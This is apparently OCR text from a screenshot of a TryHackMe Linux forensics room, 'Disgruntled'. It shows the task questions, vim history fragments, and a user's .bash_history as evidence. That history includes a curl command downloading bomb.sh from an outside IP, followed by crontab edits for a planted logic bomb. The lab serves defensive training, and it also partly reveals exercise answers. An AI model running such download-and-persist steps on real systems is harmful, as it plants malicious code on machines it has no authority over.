 Activities
Firefox Web Browser
Mar 24 21:35
TryHackMe | Hacktivities
TryHackMe | Disgruntled
Linux Forensics Cheatsheet -
Crontab.guru - The cron s
Introducing ChatGPT
(87) Discord | #disgruntle
MUTED
https://tryhackme.com/room/disgruntled
Task 1 Introduction
Task 2 Linux Forensics review
Task 3 Nothing suspicious... So far
Task 4 Let's see if you did anything bad
Task 5 Bomb has been planted. But when and where?
That bomb.sh file is a huge red flag! While a file is already incriminating in itself, we still need to find out where it
came from and what it contains. The problem is that the file does not exist anymore.
Answer the questions below
What is the command used that created the file bomb.sh?
Answer format: **** **.**.***.**:****/****.** ******** ****.**
Submit
Hint
The file was renamed and moved to a different directory. What is the full path of this file now?
Answer format: /***/*********.**
Submit
Hint
When was the file from the previous question last modified? (Format: Month Day HH:MM)
Answer format: *** ** **:**
Submit
Hint
What is the name of the file that will get created when the file from the first question executes?
Answer format: *******.***
Submit
Hint
Task 6 Following the fuse
Task 7 Conclusion
Question Hint
The command was run by a different user account. Look at the
".bash_history" found in the user's home directory.
|1,4
n this file was written
(h):
(newest to oldest):
:q!
|2,0,1672208992,,"q!"
:saveas /bin/os-update.sh
|2,0,1672208983,,"saveas /bin/os-update.sh"
# Search String History (newest to oldest):
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Debug Line History (newest to oldest):
# Registers:
# File marks:
'0 6 0 /bin/os-update.sh
|4,48,6,0,1672208992,"/bin/os-update.sh"
# Jumplist (newest first):
-' 6 0 /bin/os-update.sh
|4,39,6,0,1672208992,"/bin/os-update.sh"
-' 1 0 /bin/os-update.sh
|4,39,1,0,1672208955,"/bin/os-update.sh"
# History of marks within files (newest to oldest):
> /bin/os-update.sh
* 1672208988 0
" 6 0
root@ip-10-10-182-124:~# cat /home/it-admin/.bash history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit
root@ip-10-10-182-124:~#
Disgruntled_...
1h 50m 03s